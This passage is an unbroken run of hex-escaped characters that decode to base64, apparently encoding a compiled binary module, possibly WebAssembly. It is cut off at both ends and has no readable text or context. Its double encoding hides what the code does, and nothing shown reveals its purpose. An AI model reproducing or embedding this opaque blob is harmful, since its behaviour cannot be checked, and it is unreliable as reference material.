58\x39\x71\x49\x67\x49\x67\x42\x45\x6f\x4e\x41\x51\x77\x43\x43\x77\x73\x67\x41\x45\x51\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x4b\x49\x4d\x41\x67\x73\x4c\x49\x41\x4d\x45\x51\x43\x41\x41\x52\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x6f\x69\x41\x46\x51\x67\x42\x52\x44\x51\x45\x61\x42\x53\x41\x47\x49\x51\x55\x4c\x49\x41\x56\x43\x67\x49\x43\x41\x67\x49\x43\x41\x67\x41\x68\x55\x42\x45\x41\x44\x51\x43\x41\x43\x51\x58\x39\x71\x49\x51\x49\x67\x42\x55\x49\x42\x68\x69\x49\x46\x51\x6f\x43\x41\x67\x49\x43\x41\x67\x49\x41\x49\x56\x41\x30\x41\x43\x77\x73\x67\x41\x6b\x45\x41\x53\x67\x52\x2b\x49\x41\x56\x43\x67\x49\x43\x41\x67\x49\x43\x41\x67\x48\x68\x38\x49\x41\x4b\x74\x51\x6a\x53\x47\x68\x41\x55\x67\x42\x55\x45\x42\x49\x41\x4a\x72\x72\x59\x67\x4c\x49\x41\x69\x45\x76\x77\x73\x4d\x41\x51\x73\x67\x41\x43\x41\x42\x6f\x69\x49\x41\x49\x41\x43\x6a\x43\x77\x73\x47\x41\x43\x41\x41\x4a\x41\x63\x4c\x68\x67\x67\x42\x42\x33\x38\x6a\x42\x79\x45\x45\x49\x77\x64\x42\x73\x41\x4a\x71\x4a\x41\x63\x67\x42\x45\x45\x67\x61\x69\x45\x49\x49\x41\x41\x51\x53\x30\x45\x42\x64\x69\x45\x46\x49\x77\x63\x68\x42\x69\x4d\x48\x49\x41\x56\x42\x44\x32\x70\x42\x63\x48\x46\x71\x4a\x41\x63\x67\x42\x51\x52\x41\x41\x30\x41\x67\x43\x43\x41\x47\x49\x41\x6c\x71\x4e\x67\x49\x41\x49\x77\x63\x68\x42\x79\x4d\x48\x51\x52\x42\x71\x4a\x41\x63\x67\x42\x79\x41\x49\x4e\x67\x49\x41\x49\x41\x41\x67\x42\x78\x41\x31\x49\x41\x63\x6b\x42\x79\x41\x41\x51\x51\x4a\x71\x49\x51\x41\x67\x42\x53\x41\x4a\x51\x51\x46\x71\x49\x67\x6c\x48\x44\x51\x41\x4c\x43\x79\x41\x45\x49\x41\x59\x67\x42\x53\x41\x42\x49\x41\x4a\x42\x66\x30\x59\x45\x66\x79\x41\x47\x4c\x51\x41\x41\x49\x67\x42\x42\x65\x6d\x70\x42\x41\x43\x41\x41\x51\x66\x38\x42\x63\x55\x45\x47\x53\x68\x73\x46\x49\x41\x49\x4c\x49\x41\x4d\x51\x4d\x43\x41\x45\x51\x53\x68\x71\x49\x67\x41\x67\x42\x43\x30\x41\x41\x44\x59\x43\x41\x45\x48\x41\x33\x41\x41\x67\x41\x42\x41\x4b\x51\x63\x44\x63\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x54\x42\x71\x49\x67\x45\x67\x42\x43\x30\x41\x41\x54\x59\x43\x41\x43\x41\x41\x49\x41\x45\x51\x43\x69\x41\x41\x61\x69\x45\x41\x49\x41\x52\x42\x4f\x47\x6f\x69\x41\x53\x41\x45\x4c\x51\x41\x43\x4e\x67\x49\x41\x49\x41\x41\x67\x41\x52\x41\x4b\x49\x41\x42\x71\x49\x51\x41\x67\x42\x45\x46\x41\x61\x79\x49\x42\x49\x41\x51\x74\x41\x41\x4d\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x63\x67\x41\x61\x69\x49\x42\x49\x41\x51\x74\x41\x41\x51\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x64\x41\x41\x61\x69\x49\x42\x49\x41\x51\x74\x41\x41\x55\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x64\x67\x41\x61\x69\x49\x42\x49\x41\x51\x74\x41\x41\x59\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x65\x41\x41\x61\x69\x49\x42\x49\x41\x51\x74\x41\x41\x63\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x65\x67\x41\x61\x69\x49\x42\x49\x41\x51\x74\x41\x41\x67\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x66\x41\x41\x61\x69\x49\x42\x49\x41\x51\x74\x41\x41\x6b\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x66\x67\x41\x61\x69\x49\x42\x49\x41\x51\x74\x41\x41\x6f\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x59\x41\x42\x61\x69\x49\x42\x49\x41\x51\x74\x41\x41\x73\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x59\x67\x42\x61\x69\x49\x42\x49\x41\x51\x74\x41\x41\x77\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x5a\x41\x42\x61\x69\x49\x42\x49\x41\x51\x74\x41\x41\x30\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x5a\x67\x42\x61\x69\x49\x42\x49\x41\x51\x74\x41\x41\x34\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x61\x41\x42\x61\x69\x49\x42\x49\x41\x51\x74\x41\x41\x38\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x61\x67\x42\x61\x69\x49\x42\x49\x41\x51\x74\x41\x42\x41\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x62\x41\x42\x61\x69\x49\x42\x49\x41\x51\x74\x41\x42\x45\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x62\x67\x42\x61\x69\x49\x42\x49\x41\x51\x74\x41\x42\x49\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x63\x41\x42\x61\x69\x49\x42\x49\x41\x51\x74\x41\x42\x4d\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x63\x67\x42\x61\x69\x49\x42\x49\x41\x51\x74\x41\x42\x51\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x64\x41\x42\x61\x69\x49\x42\x49\x41\x51\x74\x41\x42\x55\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x64\x67\x42\x61\x69\x49\x42\x49\x41\x51\x74\x41\x42\x59\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x65\x41\x42\x61\x69\x49\x42\x49\x41\x51\x74\x41\x42\x63\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x65\x67\x42\x61\x69\x49\x42\x49\x41\x51\x74\x41\x42\x67\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x66\x41\x42\x61\x69\x49\x42\x49\x41\x51\x74\x41\x42\x6b\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x66\x67\x42\x61\x69\x49\x42\x49\x41\x51\x74\x41\x42\x6f\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x59\x41\x43\x61\x69\x49\x42\x49\x41\x51\x74\x41\x42\x73\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x59\x67\x43\x61\x69\x49\x42\x49\x41\x51\x74\x41\x42\x77\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x5a\x41\x43\x61\x69\x49\x42\x49\x41\x51\x74\x41\x42\x30\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x5a\x67\x43\x61\x69\x49\x42\x49\x41\x51\x74\x41\x42\x34\x32\x41\x67\x41\x43\x66\x79\x41\x41\x49\x41\x45\x51\x43\x69\x41\x41\x61\x69\x45\x4b\x49\x41\x52\x42\x6f\x41\x4a\x71\x49\x67\x45\x67\x42\x43\x30\x41\x48\x7a\x59\x43\x41\x43\x41\x4b\x43\x79\x41\x42\x45\x41\x6f\x61\x49\x41\x51\x6b\x42\x30\x48\x41\x33\x41\x41\x4c\x42\x41\x41\x6a\x42\x77\x73\x62\x41\x51\x4a\x2f\x49\x77\x63\x68\x41\x69\x41\x41\x49\x77\x64\x71\x4a\x41\x63\x6a\x42\x30\x45\x50\x61\x6b\x46\x77\x63\x53\x51\x48\x49\x41\x49\x4c\x43\x34\x42\x4d\x47\x51\x42\x42\x67\x41\x67\x4c\x70\x53\x41\x42\x41\x41\x41\x41\x41\x67\x41\x41\x41\x41\x4d\x41\x41\x41\x41\x45\x41\x41\x41\x41\x78\x6d\x4e\x6a\x70\x66\x68\x38\x66\x49\x54\x75\x64\x33\x65\x5a\x39\x6e\x74\x37\x6a\x66\x2f\x79\x38\x67\x33\x57\x61\x32\x75\x39\x33\x6d\x39\x76\x73\x5a\x48\x46\x78\x56\x52\x67\x4d\x44\x42\x51\x41\x67\x45\x42\x41\x38\x35\x6e\x5a\x36\x6c\x57\x4b\x79\x74\x39\x35\x2f\x37\x2b\x47\x62\x58\x58\x31\x32\x4a\x4e\x71\x36\x76\x6d\x37\x48\x5a\x32\x6d\x6f\x2f\x4b\x79\x6b\x55\x66\x67\x6f\x4b\x64\x69\x63\x6e\x4a\x51\x50\x70\x39\x66\x59\x66\x76\x2b\x76\x6f\x56\x73\x6c\x6c\x5a\x36\x34\x35\x48\x52\x38\x6e\x37\x38\x50\x41\x4c\x51\x61\x32\x74\x37\x4c\x50\x55\x31\x47\x64\x66\x6f\x71\x4c\x39\x52\x61\x2b\x76\x36\x69\x4f\x63\x6e\x4c\x39\x54\x70\x4b\x54\x33\x35\x48\x4a\x79\x6c\x70\x76\x41\x77\x46\x74\x31\x74\x37\x66\x43\x34\x66\x33\x39\x48\x44\x32\x54\x6b\x36\x35\x4d\x4a\x69\x5a\x71\x62\x44\x59\x32\x57\x6e\x34\x2f\x50\x30\x48\x31\x39\x2f\x63\x43\x67\x38\x7a\x4d\x54\x32\x67\x30\x4e\x46\x78\x52\x70\x61\x58\x30\x30\x65\x58\x6c\x4e\x50\x6e\x78\x38\x51\x6a\x69\x63\x58\x47\x54\x71\x39\x6a\x59\x63\x32\x49\x78\x4d\x56\x4d\x71\x46\x52\x55\x2f\x43\x41\x51\x45\x44\x4a\x58\x48\x78\x31\x4a\x47\x49\x79\x4e\x6c\x6e\x63\x50\x44\x58\x6a\x41\x59\x47\x43\x67\x33\x6c\x70\x61\x68\x43\x67\x55\x46\x44\x79\x2b\x61\x6d\x72\x55\x4f\x42\x77\x63\x4a\x4a\x42\x49\x53\x4e\x68\x75\x41\x67\x4a\x76\x66\x34\x75\x49\x39\x7a\x65\x76\x72\x4a\x6b\x34\x6e\x4a\x32\x6c\x2f\x73\x72\x4c\x4e\x36\x6e\x56\x31\x6e\x78\x49\x4a\x43\x52\x73\x64\x67\x34\x4f\x65\x57\x43\x77\x73\x64\x44\x51\x61\x47\x69\x34\x32\x47\x78\x73\x74\x33\x47\x35\x75\x73\x72\x52\x61\x57\x75\x35\x62\x6f\x4b\x44\x37\x70\x46\x4a\x53\x39\x6e\x59\x37\x4f\x30\x32\x33\x31\x74\x5a\x68\x66\x62\x4f\x7a\x7a\x6c\x49\x70\x4b\x58\x76\x64\x34\x2b\x4d\x2b\x58\x69\x38\x76\x63\x52\x4f\x45\x68\x4a\x65\x6d\x55\x31\x50\x31\x75\x64\x48\x52\x61\x41\x41\x41\x41\x41\x44\x42\x37\x65\x30\x73\x51\x43\x41\x67\x59\x4f\x50\x38\x2f\x42\x39\x35\x73\x62\x48\x49\x74\x6c\x74\x62\x37\x64\x52\x71\x61\x72\x36\x4e\x79\x38\x74\x47\x5a\x37\x36\x2b\x32\x58\x49\x35\x4f\x55\x75\x55\x53\x6b\x72\x65\x6d\x45\x78\x4d\x31\x4c\x42\x59\x57\x4f\x69\x46\x7a\x38\x39\x4b\x75\x39\x44\x51\x61\x38\x58\x76\x37\x79\x70\x50\x71\x71\x72\x6c\x37\x66\x76\x37\x46\x6f\x5a\x44\x51\x38\x57\x61\x54\x55\x33\x58\x5a\x6a\x4d\x7a\x56\x52\x47\x46\x68\x5a\x53\x4b\x52\x55\x58\x50\x36\x66\x6e\x35\x45\x41\x51\x43\x41\x67\x62\x2b\x66\x33\x2b\x42\x6f\x46\x42\x51\x38\x48\x67\x38\x50\x45\x51\x6c\x6e\x35\x2b\x36\x53\x36\x69\x6f\x34\x36\x4a\x52\x55\x66\x4e\x64\x6f\x36\x50\x2b\x67\x45\x42\x41\x77\x41\x57\x50\x6a\x34\x6f\x2f\x6b\x70\x4b\x74\x49\x5a\x32\x64\x76\x48\x41\x34\x4f\x45\x6a\x78\x39\x66\x55\x45\x59\x37\x79\x38\x33\x33\x65\x32\x74\x73\x47\x76\x32\x74\x70\x31\x51\x69\x45\x68\x59\x79\x41\x51\x45\x44\x44\x6c\x2f\x2f\x38\x61\x2f\x66\x50\x7a\x44\x72\x2f\x53\x30\x6d\x32\x42\x7a\x63\x31\x4d\x47\x41\x77\x4d\x46\x43\x59\x54\x45\x7a\x58\x44\x37\x4f\x77\x76\x76\x6c\x39\x66\x34\x54\x57\x58\x6c\x36\x4b\x49\x52\x45\x54\x4d\x4c\x68\x63\x58\x4f\x5a\x50\x45\x78\x46\x64\x56\x70\x36\x66\x79\x2f\x48\x35\x2b\x67\x6e\x6f\x39\x50\x55\x66\x49\x5a\x47\x53\x73\x75\x6c\x31\x64\x35\x7a\x49\x5a\x47\x53\x76\x6d\x63\x33\x4f\x56\x77\x47\x42\x67\x6f\x42\x6d\x42\x67\x5a\x69\x65\x54\x30\x2f\x52\x6f\x39\x7a\x63\x66\x30\x51\x69\x49\x6d\x5a\x55\x4b\x69\x70\x2b\x4f\x35\x43\x51\x71\x77\x75\x49\x69\x49\x4f\x4d\x52\x6b\x62\x4b\x78\x2b\x37\x75\x4b\x57\x75\x34\x75\x4e\x4d\x6f\x46\x42\x51\x38\x70\x39\x37\x65\x65\x62\x78\x65\x58\x75\x49\x57\x43\x77\x73\x64\x72\x64\x76\x62\x64\x74\x76\x67\x34\x44\x74\x6b\x4d\x6a\x4a\x57\x64\x44\x6f\x36\x54\x68\x51\x4b\x43\x68\x36\x53\x53\x55\x6e\x62\x44\x41\x59\x47\x43\x6b\x67\x6b\x4a\x47\x79\x34\x58\x46\x7a\x6b\x6e\x38\x4c\x43\x58\x62\x33\x54\x30\x32\x35\x44\x72\x4b\x7a\x76\x78\x47\x4a\x69\x70\x6a\x6d\x52\x6b\x61\x67\x78\x6c\x5a\x57\x6b\x30\x2b\x54\x6b\x4e\x2f\x4a\x35\x65\x59\x76\x56\x35\x2b\x63\x79\x69\x38\x6a\x49\x51\x32\x34\x33\x4e\x31\x6e\x61\x62\x57\x32\x33\x41\x59\x32\x4e\x6a\x4c\x48\x56\x31\x57\x53\x63\x54\x6b\x37\x53\x53\x61\x6d\x70\x34\x4e\x68\x73\x62\x4c\x53\x73\x56\x6c\x62\x36\x38\x2f\x54\x30\x42\x38\x2f\x71\x36\x69\x58\x4b\x5a\x57\x57\x76\x39\x48\x70\x36\x6a\x6b\x65\x75\x72\x75\x6b\x51\x43\x41\x67\x59\x62\x37\x71\x36\x31\x66\x42\x34\x65\x49\x68\x4b\x4a\x53\x56\x76\x58\x43\x34\x75\x63\x6a\x67\x63\x48\x43\x52\x58\x70\x71\x62\x78\x63\x37\x53\x30\x78\x35\x66\x47\x78\x6c\x48\x4c\x36\x4f\x67\x6a\x6f\x64\x33\x64\x66\x4f\x68\x30\x64\x4a\x77\x2b\x48\x78\x38\x68\x6c\x6b\x74\x4c\x33\x57\x47\x39\x76\x64\x77\x4e\x69\x34\x75\x47\x44\x34\x71\x4b\x68\x65\x42\x77\x63\x4a\x42\x38\x50\x6a\x35\x43\x63\x62\x57\x31\x78\x4d\x78\x6d\x5a\x71\x71\x51\x53\x45\x6a\x59\x42\x67\x4d\x44\x42\x66\x66\x32\x39\x67\x45\x63\x44\x67\x34\x53\x77\x6d\x46\x68\x6f\x32\x6f\x31\x4e\x56\x2b\x75\x56\x31\x66\x35\x61\x62\x6d\x35\x30\x42\x65\x47\x68\x70\x47\x5a\x77\x63\x46\x59\x4f\x68\x30\x64\x4a\x79\x65\x65\x6e\x72\x6e\x5a\x34\x65\x45\x34\x36\x2f\x6a\x34\x45\x79\x75\x59\x6d\x4c\x4d\x69\x45\x52\x45\x7a\x30\x6d\x6c\x70\x75\x36\x6e\x5a\x32\x58\x41\x48\x6a\x6f\x36\x4a\x4d\x35\x53\x55\x70\x79\x32\x62\x6d\x37\x59\x38\x48\x68\x34\x69\x46\x59\x65\x48\x6b\x73\x6e\x70\x36\x53\x43\x48\x7a\x73\x35\x4a\x71\x6c\x56\x56\x2f\x31\x41\x6f\x4b\x48\x69\x6c\x33\x39\x39\x36\x41\x34\x79\x4d\x6a\x31\x6d\x68\x6f\x66\x67\x4a\x69\x59\x6d\x41\x47\x67\x30\x4e\x46\x32\x57\x2f\x76\x39\x72\x58\x35\x75\x59\x78\x68\x45\x4a\x43\x78\x74\x42\x6f\x61\x4c\x69\x43\x51\x55\x48\x44\x4b\x5a\x6d\x5a\x73\x46\x6f\x74\x4c\x58\x63\x65\x44\x77\x38\x52\x65\x37\x43\x77\x79\x36\x68\x55\x56\x50\x78\x74\x75\x37\x76\x57\x4c\x42\x59\x57\x4f\x71\x58\x47\x59\x32\x4f\x45\x2b\x48\x78\x38\x6d\x65\x35\x33\x64\x34\x33\x32\x65\x33\x73\x4e\x2f\x2f\x4c\x79\x76\x64\x5a\x72\x61\x37\x48\x65\x62\x32\x39\x55\x6b\x63\x58\x46\x55\x47\x41\x77\x4d\x41\x4d\x43\x41\x51\x47\x70\x7a\x6d\x64\x6e\x66\x56\x59\x72\x4b\x78\x6e\x6e\x2f\x76\x35\x69\x74\x64\x66\x58\x35\x6b\x32\x72\x71\x35\x72\x73\x64\x6e\x5a\x46\x6a\x38\x72\x4b\x6e\x52\x2b\x43\x67\x6b\x43\x4a\x79\x63\x6d\x48\x2b\x6e\x31\x39\x46\x65\x2f\x36\x2b\x75\x75\x79\x57\x56\x6e\x4a\x6a\x6b\x64\x48\x43\x2f\x76\x77\x38\x4f\x78\x42\x72\x61\x31\x6e\x73\x39\x54\x55\x2f\x56\x2b\x69\x6f\x75\x70\x46\x72\x36\x2b\x2f\x49\x35\x79\x63\x39\x31\x4f\x6b\x70\x4a\x62\x6b\x63\x6e\x4a\x62\x6d\x38\x44\x41\x77\x6e\x57\x33\x74\x78\x7a\x68\x2f\x66\x32\x75\x50\x5a\x4f\x54\x61\x6b\x77\x6d\x4a\x6c\x70\x73\x4e\x6a\x5a\x42\x66\x6a\x38\x2f\x41\x76\x58\x33\x39\x30\x2b\x44\x7a\x4d\x78\x63\x61\x44\x51\x30\x39\x46\x47\x6c\x70\x54\x54\x52\x35\x65\x55\x49\x2b\x66\x48\x78\x6b\x2b\x4a\x78\x63\x58\x4f\x72\x32\x4e\x68\x54\x59\x6a\x45\x78\x50\x79\x6f\x56\x46\x51\x77\x49\x42\x41\x52\x53\x6c\x63\x66\x48\x5a\x55\x59\x6a\x49\x31\x36\x64\x77\x38\x4d\x6f\x4d\x42\x67\x59\x6f\x54\x65\x57\x6c\x67\x38\x4b\x42\x51\x57\x31\x4c\x35\x71\x61\x43\x51\x34\x48\x42\x7a\x59\x6b\x45\x68\x4b\x62\x47\x34\x43\x41\x50\x64\x2f\x69\x34\x69\x62\x4e\x36\x2b\x74\x70\x54\x69\x63\x6e\x7a\x58\x2b\x79\x73\x70\x2f\x71\x64\x58\x55\x62\x45\x67\x6b\x4a\x6e\x68\x32\x44\x67\x33\x52\x59\x4c\x43\x77\x75\x4e\x42\x6f\x61\x4c\x54\x59\x62\x47\x37\x4c\x63\x62\x6d\x37\x75\x74\x46\x70\x61\x2b\x31\x75\x67\x6f\x50\x61\x6b\x55\x6c\x4a\x4e\x64\x6a\x73\x37\x59\x62\x66\x57\x31\x73\x35\x39\x73\x37\x4e\x37\x55\x69\x6b\x70\x50\x74\x33\x6a\x34\x33\x46\x65\x4c\x79\x2b\x58\x45\x34\x53\x45\x39\x61\x5a\x54\x55\x32\x69\x35\x30\x64\x45\x41\x41\x41\x41\x41\x4c\x4d\x48\x74\x37\x57\x42\x41\x49\x43\x41\x66\x34\x2f\x7a\x38\x79\x48\x6d\x78\x73\x65\x32\x32\x57\x31\x75\x2b\x31\x47\x70\x71\x52\x6f\x33\x4c\x79\x39\x6c\x6e\x76\x72\x35\x4c\x63\x6a\x6b\x35\x33\x70\x52\x4b\x53\x74\x53\x59\x54\x45\x7a\x6f\x73\x46\x68\x59\x53\x6f\x58\x50\x7a\x32\x75\x37\x30\x4e\x41\x71\x78\x65\x2f\x76\x35\x55\x2b\x71\x71\x68\x62\x74\x2b\x2f\x76\x46\x68\x6b\x4e\x44\x31\x35\x70\x4e\x54\x56\x56\x6d\x4d\x7a\x4f\x55\x45\x59\x57\x46\x7a\x34\x70\x46\x52\x52\x44\x70\x2b\x66\x6b\x47\x42\x41\x49\x43\x67\x66\x35\x2f\x66\x2f\x43\x67\x55\x46\x42\x45\x65\x44\x77\x38\x75\x69\x57\x66\x6e\x2b\x4e\x4c\x71\x4b\x6a\x7a\x6f\x6c\x46\x52\x2f\x6c\x32\x6a\x6f\x38\x43\x41\x51\x45\x43\x4b\x42\x59\x2b\x50\x72\x54\x2b\x53\x6b\x72\x77\x68\x6e\x5a\x31\x49\x63\x44\x67\x34\x42\x50\x48\x31\x39\x64\x39\x6a\x76\x4c\x7a\x42\x64\x37\x61\x32\x64\x61\x2f\x61\x32\x6d\x4e\x43\x49\x53\x45\x77\x49\x42\x41\x51\x47\x75\x58\x2f\x2f\x77\x37\x39\x38\x2f\x4e\x74\x76\x39\x4c\x53\x54\x49\x48\x4e\x7a\x52\x51\x59\x44\x41\x77\x31\x4a\x68\x4d\x54\x4c\x38\x50\x73\x37\x4f\x47\x2b\x58\x31\x2b\x69\x4e\x5a\x65\x58\x7a\x49\x68\x45\x52\x44\x6b\x75\x46\x78\x64\x58\x6b\x38\x54\x45\x38\x6c\x57\x6e\x70\x34\x4c\x38\x66\x6e\x35\x48\x65\x6a\x30\x39\x72\x4d\x68\x6b\x5a\x4f\x65\x36\x58\x56\x30\x72\x4d\x68\x6b\x5a\x6c\x65\x5a\x7a\x63\x36\x44\x41\x59\x47\x43\x59\x47\x59\x47\x42\x30\x5a\x35\x50\x54\x33\x2b\x6a\x33\x4e\x78\x6d\x52\x43\x49\x69\x66\x6c\x51\x71\x4b\x71\x73\x37\x6b\x4a\x43\x44\x43\x34\x69\x49\x79\x6f\x78\x47\x52\x69\x6e\x48\x37\x75\x37\x54\x61\x37\x69\x34\x50\x43\x67\x55\x46\x48\x6d\x6e\x33\x74\x37\x69\x76\x46\x35\x65\x48\x52\x59\x4c\x43\x33\x61\x74\x32\x39\x73\x37\x32\x2b\x44\x67\x56\x6d\x51\x79\x4d\x6b\x35\x30\x4f\x6a\x6f\x65\x46\x41\x6f\x4b\x32\x35\x4a\x4a\x53\x51\x6f\x4d\x42\x67\x5a\x73\x53\x43\x51\x6b\x35\x4c\x68\x63\x58\x46\x32\x66\x77\x73\x4a\x75\x76\x64\x50\x54\x37\x30\x4f\x73\x72\x4b\x62\x45\x59\x6d\x4b\x6f\x4f\x5a\x47\x52\x70\x44\x47\x56\x6c\x54\x66\x54\x35\x4f\x53\x4c\x38\x6e\x6c\x35\x4d\x74\x58\x6e\x35\x30\x4f\x4c\x79\x4d\x68\x5a\x62\x6a\x63\x33\x74\x39\x70\x74\x62\x59\x77\x42\x6a\x59\x31\x6b\x73\x64\x58\x56\x30\x70\x78\x4f\x54\x75\x42\x4a\x71\x61\x6d\x30\x32\x47\x78\x73\x2b\x71\x78\x57\x56\x67\x66\x7a\x39\x50\x51\x6c\x7a\x2b\x72\x71\x72\x38\x70\x6c\x5a\x59\x37\x30\x65\x6e\x72\x70\x52\x36\x36\x75\x47\x42\x41\x49\x43\x4e\x56\x76\x75\x72\x71\x49\x38\x48\x68\x34\x62\x30\x6f\x6c\x4a\x58\x4a\x63\x4c\x69\x34\x6b\x4f\x42\x77\x63\x38\x56\x65\x6d\x70\x73\x64\x7a\x74\x4c\x52\x52\x6c\x38\x62\x47\x49\x38\x76\x6f\x36\x48\x79\x68\x33\x64\x32\x63\x36\x48\x52\x30\x49\x54\x34\x66\x48\x39\x32\x57\x53\x30\x76\x63\x59\x62\x32\x39\x68\x67\x32\x4c\x69\x34\x55\x50\x69\x6f\x71\x51\x34\x48\x42\x77\x51\x6e\x77\x2b\x50\x73\x52\x78\x74\x62\x57\x71\x7a\x47\x5a\x6d\x32\x4a\x42\x49\x53\x41\x55\x47\x41\x77\x4d\x42\x39\x2f\x62\x32\x45\x68\x77\x4f\x44\x71\x50\x43\x59\x57\x46\x66\x61\x6a\x55\x31\x2b\x61\x35\x58\x56\x39\x42\x70\x75\x62\x6d\x52\x46\x34\x61\x47\x57\x4a\x6e\x42\x77\x53\x63\x36\x48\x52\x32\x35\x4a\x35\x36\x65\x4f\x4e\x6e\x68\x34\x52\x50\x72\x2b\x50\x69\x7a\x4b\x35\x69\x59\x4d\x79\x49\x52\x45\x62\x76\x53\x61\x57\x6c\x77\x71\x64\x6e\x5a\x69\x51\x65\x4f\x6a\x71\x63\x7a\x6c\x4a\x53\x32\x4c\x5a\x75\x62\x49\x6a\x77\x65\x48\x70\x49\x56\x68\x34\x63\x67\x79\x65\x6e\x70\x53\x59\x66\x4f\x7a\x76\x2b\x71\x56\x56\x56\x34\x55\x43\x67\x6f\x65\x71\x58\x66\x33\x34\x38\x44\x6a\x49\x7a\x34\x57\x61\x47\x68\x67\x41\x6d\x4a\x69\x52\x63\x61\x44\x51\x33\x61\x5a\x62\x2b\x2f\x4d\x64\x66\x6d\x35\x73\x61\x45\x51\x6b\x4b\x34\x30\x47\x68\x6f\x77\x34\x4a\x42\x51\x62\x41\x70\x6d\x5a\x6c\x33\x57\x69\x30\x74\x45\x52\x34\x50\x44\x38\x74\x37\x73\x4c\x44\x38\x71\x46\x52\x55\x31\x6d\x32\x37\x75\x7a\x6f\x73\x46\x68\x5a\x6a\x70\x63\x5a\x6a\x66\x49\x54\x34\x66\x48\x65\x5a\x37\x6e\x64\x37\x6a\x66\x5a\x37\x38\x67\x33\x2f\x38\x6d\x75\x39\x31\x6d\x74\x76\x73\x64\x35\x76\x78\x56\x53\x52\x78\x54\x42\x51\x59\x44\x41\x42\x41\x77\x49\x42\x5a\x36\x6e\x4f\x5a\x79\x74\x39\x56\x69\x76\x2b\x47\x65\x66\x2b\x31\x32\x4b\x31\x31\x36\x76\x6d\x54\x61\x74\x32\x6d\x75\x78\x32\x79\x6b\x57\x50\x79\x6f\x4b\x64\x48\x34\x4c\x4a\x51\x49\x6e\x4a\x66\x59\x66\x36\x66\x66\x6f\x56\x37\x2f\x70\x5a\x36\x37\x4a\x5a\x52\x38\x6d\x4f\x52\x2f\x41\x4c\x2b\x2f\x43\x74\x37\x45\x47\x74\x31\x47\x65\x7a\x31\x4b\x4c\x39\x58\x36\x4b\x76\x36\x6b\x57\x76\x6e\x4c\x38\x6a\x6e\x4b\x54\x33\x55\x36\x52\x79\x6c\x75\x52\x79\x77\x46\x75\x62\x77\x4c\x66\x43\x64\x62\x66\x39\x48\x4f\x48\x39\x6b\x36\x34\x39\x6b\x79\x5a\x71\x54\x43\x59\x32\x57\x6d\x77\x32\x50\x30\x46\x2b\x50\x2f\x63\x43\x39\x66\x66\x4d\x54\x34\x50\x4d\x4e\x46\x78\x6f\x4e\x4b\x58\x30\x55\x61\x58\x6c\x4e\x4e\x48\x6c\x38\x51\x6a\x35\x38\x58\x47\x54\x34\x6e\x48\x59\x63\x36\x76\x59\x4d\x56\x4e\x69\x4d\x52\x55\x2f\x4b\x68\x55\x45\x44\x41\x67\x45\x78\x31\x4b\x56\x78\x79\x4e\x6c\x52\x69\x50\x44\x58\x70\x33\x44\x47\x43\x67\x77\x47\x4a\x61\x68\x4e\x35\x59\x46\x44\x77\x6f\x46\x6d\x72\x5